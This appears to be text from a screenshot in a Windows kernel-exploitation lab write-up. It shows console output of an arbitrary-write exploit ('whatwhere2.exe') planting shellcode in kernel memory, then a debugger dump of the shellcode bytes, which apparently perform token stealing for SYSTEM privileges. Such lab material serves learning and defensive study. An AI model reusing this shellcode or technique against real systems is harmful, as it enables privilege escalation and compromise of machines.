 PS C:\Users\Victim> .\Desktop\whatwhere2.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80364000000
[+] Address of Shellcode in kernel space: FFFFF78000000800
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000800....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000808....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000810....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000818....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000820....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000828....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000830....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000838....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000840....success
1: kd> db FFFFF78000000800
fffff780`00000800  65 48 8b 04 25 88 01 00-00 48 8b 80 b8 00 00 00  eH..%....H......
fffff780`00000810  49 89 c0 4d 8b 80 48 04-00 00 49 81 e8 48 04 00  I..M..H...I..H..
fffff780`00000820  00 4d 8b 88 40 04 00 00-49 83 f9 04 75 e5 49 8b  .M..@...I...u.I.
fffff780`00000830  88 b8 04 00 00 80 e1 f0-48 89 88 b8 04 00 00 31  ........H......1
fffff780`00000840  c0 c3 ff ff ff ff ff ff-00 00 00 00 00 00 00 00  ................
fffff780`00000850  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
fffff780`00000860  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
fffff780`00000870  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................